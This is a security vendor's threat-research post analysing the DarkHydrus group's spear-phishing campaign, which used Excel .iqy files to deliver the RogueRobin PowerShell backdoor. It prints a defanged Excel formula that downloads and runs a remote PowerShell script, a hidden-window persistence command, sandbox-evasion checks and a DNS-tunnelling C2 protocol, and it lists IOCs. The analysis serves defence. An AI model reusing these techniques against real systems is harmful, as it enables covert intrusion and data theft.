# New Threat Actor Group DarkHydrus Targets Middle East Government

researchcenter.paloaltonetworks.com/2018/07/unit42-new-threat-actor-group-darkhydrus-targets-middle-east-government/

Robert Falcone, Bryan Lee, Tom Lancaster

July 27, 2018

By Robert Falcone, Bryan Lee and Tom Lancaster

July 27, 2018 at 4:15 PM

Category: Unit 42

Tags: DarkHydrus, RogueRobin

This post is also available in: 日本語 (Japanese)

In July 2018, Unit 42 analyzed a targeted attack using a novel file type against at least one government agency in the Middle East. It was carried out by a previously unpublished threat group we track as DarkHydrus. Based on our telemetry, we were able to uncover additional artifacts leading us to believe this adversary group has been in operation with their current playbook since early 2016. This attack diverged from previous attacks we observed from this group as it involved spear-phishing emails sent to targeted organizations with password protected RAR archive attachments that contained malicious Excel Web Query files (.iqy). .iqy files are simple text files containing a URL which are opened by default by Excel. Once opened, Excel will retrieve whatever object is at the URL inside the file. These files have most recently been found in use by criminals to deliver commodity RATs such as Flawed Ammyy. In DarkHydrus's case, the preferred payload retrieved in their previous attacks wereexclusively open-source legitimate tools which they abuse for malicious purposes, such as Meterpreter and Cobalt Strike. However, in this instance, it appears that this group used a custom PowerShell based payload that we call RogueRobin.

## Attack Analysis

The actors sent the spear-phishing emails between July 15 and 16. Each of the emails had a password protected RAR archive attached named credential.rar. The body of the message, seen in Figure 1 was written in Arabic and asks the recipient to review the document within the archive. The message also includes the password 123456 that is required to open the RAR archive. The credential.rar archive contained a malicious .iqy file named credential.iqy.

السلام عليكم

برجاء الإطلاع على الملف المرفق ومراجعته

مع جزيل الشكر

كلمه السر:123456`

*Figure 1 Message body in delivery email*

Google Translate renders the Arabic message as:

Hi
Please review and review the attached file
Gratefully
Password: 123456

## Payload Analysis

The credential.iqy is an .iqy file (SHA256: cc1966eff7bed11c1faada0bb0ed0c8715404abd936cfa816cef61863a0c1dd6) that contains nothing more than the following text string:
hxxp://micrrosoft[.]net/releasenotes.txt
Microsoft Excel natively opens .iqy files and will use the URL in the file to obtain remote data to include in the spreadsheets. By default, Excel does not allow the download of data from the remote server, but will ask for the user's consent by presenting the dialog box in Figure 2:*Figure 2 Excel security notice for .iqy files*

By enabling this data connection, the user allows Excel to obtain content from the URL in the .iqy file. The contents within the releasenotes.txt file (SHA256: bf925f340920111b385078f3785f486fff1096fd0847b993892ff1ee3580fa9d) contains the following formula that Excel will save to the "A0" cell in the worksheet:

```
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -exec bypass -c IEX ((New-Object Net.WebClient).DownloadString(\"hxxp://micrrosoft[.]net/winupdate.ps1\"))'!A0
```

The formula uses a command prompt to run a PowerShell script that attempts to download and execute a second PowerShell script hosted at the URL hxxp://micrrosoft[.]net/winupdate.ps1. By default, Excel will not launch the command prompt application, but will do so with the user's consent via the following dialog box in Figure 3:

*Figure 3 Confirmation of access of remote data*

The winupdate.ps1 script (SHA256: 36862f654c3356d2177b5d35a410c78ff9803d1d7d20da0b82e3d69d640e856e) is the main payload of this attack that we call RogueRobin. Its developer used the open source Invoke-Obfuscation tool to obfuscate this PowerShell script, specifically using the COMPRESS technique offered by Invoke-Obfuscation. The decompressed PowerShell payload has some similarities to the PowerShell Empire agent, such as the use of a jitter value and commands referred to by job ID, but we do not have conclusive evidence that the author of this tool usedEmpire as a basis for their tool.

Before carrying out any of its functionality the payload checks to see if it is executing in a sandbox. The payload uses WMI queries and checks running processes for evidence that the script may be executing within an analysis environment. The specific sandbox checks include:

- Using WMI to check BIOS version (SMBIOSBIOSVERSION) for VBOX, bochs, qemu, virtualbox and vm.
- Using WMI to check the BIOS manufacturer for XEN.
- Using WMI to check if the total physical memory is less than 2900000000.
- Using WMI to check if the number of CPU cores is less than or equal to 1.
- Enumerates running processes for "Wireshark" and "Sysinternals".

If the payload determines it is not running in a sandbox, it will attempt to install itself to the system to persistently execute. To install the payload, the script will create a file %APPDATA%\OneDrive.bat and save the following string to it:

powershell.exe -WindowStyle Hidden -exec bypass -File "%APPDATA%\OneDrive.ps1"

The script then writes a modified copy of itself to %APPDATA%\OneDrive.ps1, with the code that performs this installation omitted. To persistently execute when the system starts, the script will create the following shortcut in the Windows startup folder, which will run the OneDrive.ps1 script each time the user logs in:

$env:SystemDrive\Users\$env:USERNAME\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\OneDrive.lnk

The payload itself communicates with its configured command and control (C2) servers using a custom DNS tunneling protocol. The domains configured within this payload are:

- Anyconnect[.]stream
- Bigip[.]stream
- Fortiweb[.]download
- Kaspersky[.]science
- microtik[.]stream
- owa365[.]bid
- symanteclive[.]download
- windowsdefender[.]win

The DNS tunneling protocol can use multiple different DNS query types to interact with the C2 server. The payload has a function it calls early on that tests to see which DNS query types are able to successfully reach the C2 server. It iterates through a list of types and the first DNS type to receive a response from the C2 server will be used for all communications between the payload and the C2 server, which are in the following order *(editor's note: AC is not a DNS record type but is a mode where the trojan will perform a request for an A record requiring ac as a subdomain)*:

- A- AAAA
- AC - (see note above)
- CNAME
- MX
- TXT
- SRV
- SOA

The payload uses the built-in Windows nslookup application with specific parameters and specially crafted subdomains to communicate with the C2. To establish communications with the C2, the payload will first get a system specific identifier issued by the C2 server. The initial DNS query sent by the payload to obtain the system specific identifier uses the following structure, which includes the current process identifier (PID) as the subdomain of the C2 domain:

<current process id>.<c2 domain>

The C2 server will provide the system specific identifier within the answer portion of the DNS response. Table 1 explains how the payload obtains the system identifier from the C2 server's answer depending on the query type:

| DNS Type | Description |
|---|---|
| A | Uses the regular expression '(\d+)\-.$Global:domain' to get the decimal value from the answer |
| AAAA | The payload will split the IPv6 answer on ":" take the [0] and [1] digits treat them as a hexadecimal value to obtain an integer. |
| AC,CNAME,MX,TXT,SRV,SOA | Uses the regular expression 'Address:\s+(\d+.\d+.\d+.\d+)' and uses the decimal value in the first octet of that IPv4 address |

*Table 1 Breakdown of query types*

Once the system identifier is obtained, the payload gathers system specific information and sends it to the C2 server. The information gathered is added to a string in the following structure:

<IP address>|<computer name>|<domain>|<username>|<isAdmin flag>|<hasGarbage flag from config>|<hasStartup flag from config>|<"hybrid" mode flag from config>|<sleep interval from config>|<jitter value from config>

The payload will base64 encode this string and use its DNS tunneling protocol to transmit the data to the C2. The tunneling protocol transmits data by sending a series of DNS queries with the data within the subdomain of the C2 domain. The structure of each of these outbound DNS requests is as follows:

<system ID>-<job ID>-<offset in data><more data flag>-<random length of base64 encodeddata between 30 and 42 characters>.<c2 domain>

The payload will look for different responses to these outbound queries depending on the type of DNS request that the payload uses to communicate with the C2. The following shows the specific IP addresses or strings used by the C2 to transmit a success or cancel message depending on the type of DNS query used for C2 communications:

| DNS Type | Successful | Cancel |
|---|---|---|
| A,AC | 1.1.1.\d+ | 1.2.9.\d+ |
| AAAA | 2a00:: | 2200:: |
| CNAME,MX,TXT,SRV,SOA | ok | cancel |

After providing system specific information, the payload will Interact with the C2 server to obtain commands, which the payload refers to as jobs. The C2 will provide a string that the payload will use to determine the command to execute based on its command handler. To obtain strings to treat as commands, the payload will issue a series of DNS queries to resolve domains with the following structure:

<system id>-<job ID>-<offset data specific to job>.<c2 domain>

The C2 server will provide responses to these queries that contain answers in IPv4 or IPv6 addresses depending on the type of DNS query the payload uses to communicate with its C2 server. The payload will use a specific regular expressions dependent on the type of DNS query was used to obtain the command string, which can be seen in Table 2:

| DNS TYPE | Regex Pattern |
|---|---|
| A | Address:\s+(\d+.\d+.\d+.\d+) |
| AC | \d+-\d+-(\d+)-([\w\d+/=]+)-\d-.ac.$Global:domain |
| AAAA | Address:\s+(([a-fA-F0-9]{0,4}:{1,4}[\w\|:]+){1,8}) |
| CNAME,MX,TXT,SRV,SOA | (\d+)-([\w\d/=+]{0,})\-.$Global:domain |

*Table 2 Types of responses provided by C2*

These regular expressions are used to build strings that the payload will then subject to its command handler. We analyzed the payload to determine the commands available, which provide a variety of remote administration capabilities. The command handle looks for the following command strings in Table 3:

| Command | Description |
|---|---|
| $fileDownload | Uploads the contents of a specified file to C2 || | |
|---|---|
| $importModule | Adds a specified PowerShell module to the current script |
| $screenshot | Executes the contents of the command, which should be the string '$screenshot'. We are not sure if this works, but the command name would suggest it is meant to take a screenshot |
| $command | Runs a PowerShell command and sends the output to the C2 |
| slp:\d+ | Sets the sleep interval between C2 beacons |
| $testmode | Issues DNS queries of A, AAAA, AC, CNAME, MX, TXT, SRV and SOA types to the C2 servers attempting to determine which DNS query types were successful. This command will automatically set the DNS type to use for actual C2 |
| $showconfig | Uploads the current configuration of the payload to the C2 |
| slpx:\d+ | Sets the sleep interval between outbound DNS requests |
| $fileUpload | Downloads contents from the C2 server and writes them to a specified file |

*Table 3 Commands available to payload*

Campaign Analysis

The following domains are configured within the payload to be used as C2s. Thematically, each domain appeared to be attempting to spoof the legitimate domain of an existing technology provider with an emphasis on security vendors.

- Anyconnect[.]stream
- Bigip[.]stream
- Fortiweb[.]download
- Kaspersky[.]science
- microtik[.]stream
- owa365[.]bid
- symanteclive[.]download
- windowsdefender[.]win

The listed C2 servers all resolved to IPs belonging to a service provider in China at 1.2.9.0/24, which is the IP address used by the C2 server to send a cancel communications message to the end system. These IPs provided insufficient data for additional investigations. However, each of the listed domains used ns102.kaspersky[.]host and ns103.kaspersky[.]host as their name servers. Examination of ns102/ns103.kaspersky[.]host revealed that the second level domain kaspersky[.]host was illegitimate and not owned by the legitimate Kaspersky Labs. Passive DNS resolution of kaspersky[.]host revealed two IPs of interest, 107.175.150[.]113 and 94.130.88[.]9.

94.130.88[.]9 showed passive DNS resolutions of two additional domains, 0utlook[.]bid andhotmai1[.]com. It is unknown what these domains may have been used for but based on the similarity of domain spoofing and sharing an IP, they are likely part of the adversary infrastructure. 107.175.150[.]113 showed one other domain resolution, <redacted>.0utl00k[.]net. We were able to link this specific domain as a C2 for another weaponized document (SHA256: d393349a4ad00902e3d415b622cf27987a0170a786ca3a1f991a521bff645318) containing a PowerShell script very similar to the one found in this attack. Examining the second level domain of 0utl00k[.]net revealed another IP of interest, 195.154.41[.]150. This IP contained two other domain resolutions following the vendor spoofing theme: allexa[.]net and cisc0[.]net. Expanding upon cisc0[.]net, we discovered several weaponized documents and payloads using this domain as a C2, from mid to late 2017.

Open source intelligence provided by ClearSky Security indicates the domain cisc0[.]net is possibly related to the adversary group known as Copy Kittens. While there are significant tactical overlaps such as similarity of techniques used as well as victimology, we were unable to uncover significant evidence of relational overlaps. Further information regarding the Copy Kittens adversary can be found in a paper titled Operation Wilted Tulip.

Our own dataset provides a solid grouping of the DarkHydrus group, with significant overlaps in C2 infrastructure as well as similarities in weaponized binaries. C2 domains were also left online and reused over an extended amount of time, such as the domain micrrosoft[.]net which was used in this attack in addition to two other payloads in January 2017 and July 2017.

Studying the other samples, we have attributed to DarkHydrus, we are able to ascertain that this adversary has mainly leveraged weaponized Microsoft Office documents using tools available freely or from open source repositories such as Meterpreter, Mimikatz, PowerShellEmpire, Veil, and CobaltStrike. The documents generally do not contain malicious code and instead are weaponized to retrieve remote files containing malicious code on execution. Due to the modular nature of the delivery document, available data for analysis for these attacks are dependent upon the operational nature of the C2 server at the time of execution.

## Conclusion

The DarkHydrus group carried out an attack campaign on at least one government agency in the Middle East using malicious .iqy files. The .iqy files take advantage of Excel's willingness to download and include the contents from a remote server in a spreadsheet. DarkHydrus leveraged this obscure file format to run a command to ultimately install a PowerShell scripts to gain backdoor access to the system. The PowerShell backdoor delivered in this current attack may have been custom developed by the threat group, however, it is possible that DarkHydrus pieced together this tool by using code from legitimate open source tools.

Palo Alto Networks customers are protected by:

- The micrrosoft[.]net domain has had a malicious classification since March 3, 2017.
- All C2 domains associated with this payload have a command and control classification.- Traps provides endpoint protection, as it can block Excel from creating a command prompt process.
- AutoFocus customers may learn more from the DarkHydrus tag

IOC

**Related SHA256 Hashes**

**Payloads**

cec36e8ed65ac6f250c05b4a17c09f58bb80c19b73169aaf40fa15c8d3a9a6a1
ac7f9c536153780ccbec949f23b86f3d16e3105a5f14bb667df752aa815b0dc4
a547a02eb4fcb8f446da9b50838503de0d46f9bb2fd197c9ff63021243ea6d88
d428d79f58425d831c2ee0a73f04749715e8c4dd30ccd81d92fe17485e6dfcda
dd2625388bb2d2b02b6c10d4ee78f68a918b25ddd712a0862bcf92fa64284ffa
b2571e3b4afbce56da8faa726b726eb465f2e5e5ed74cf3b172b5dd80460ad81
c8b3d4b6acce6b6655e17255ef7a214651b7fc4e43f9964df24556343393a1a3
ce84b3c7986e6a48ca3171e703e7083e769e9ced1bbdd7edf8f3eab7ce20fd00
99541ab28fc3328e25723607df4b0d9ea0a1af31b58e2da07eff9f15c4e6565c

**Delivery documents**

d393349a4ad00902e3d415b622cf27987a0170a786ca3a1f991a521bff645318
8063c3f134f4413b793dfc05f035b6480aa1636996e8ac4b94646292a5f87fde
9eac37a5c675cd1750cd50b01fc05085ce0092a19ba97026292a60b11b45bf49
cf9b2b40ac621aaf3241ff570bd7a238f6402102c29e4fbba3c5ce0cb8bc25f9
0a3d5b2a8ed60e0d96d5f0d9d6e00cd6ab882863afbb951f10c395a3d991fbc1
0b1d5e17443f0896c959d22fa15dadcae5ab083a35b3ff6cb48c7f967649ec82
870c8b29be2b596cc2e33045ec48c80251e668abd736cef9c5449df16cf2d3b8
ff0b59f23630f4a854448b82f1f0cd66bc4b1124a3f49f0aecaca28309673cb0
01fd7992aa71f4dca3a3766c438fbabe9aea78ca5812ab75b5371b48bd2625e2
6dcb3492a45a08127f9816a1b9e195de2bb7e0731c4e7168392d0e8068adae7a
47b8ad55b66cdcd78d972d6df5338b2e32c91af0a666531baf1621d2786e7870
776c056096f0e73898723c0807269bc299ae3bbd8e9542f0a1cbba0fd3470cb4
cf7863e023475d695c6f72c471d314b8b1781c6e9087ff4d70118b30205da5f0
e88045931b9d99511ce71cc94f2e3d1159581e5eb26d4e05146749e1620dc678
26e641a9149ff86759c317b57229f59ac48c5968846813cafb3c4e87c774e245
b5cfaac25d87a6e8ebabc918facce491788863f120371c9d00009d78b6a8c350
ad3fd1571277c7ce93dfbd58cee3b3bec84eeaf6bb29a279ecb6a656028f771c

**Related Domains**

maccaffe[.]com
cisc0[.]net
0utl00k[.]net
msdncss[.]com
0ffice[.]com
0ffiice[.]commicrrosoft[.]net
anyconnect[.]stream
bigip[.]stream
fortiweb[.]download
kaspersky[.]science
microtik[.]stream
owa365[.]bid
symanteclive[.]download
windowsdefender[.]win
allexa[.]net
kaspersky[.]host
hotmai1[.]com
0utlook[.]bid

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.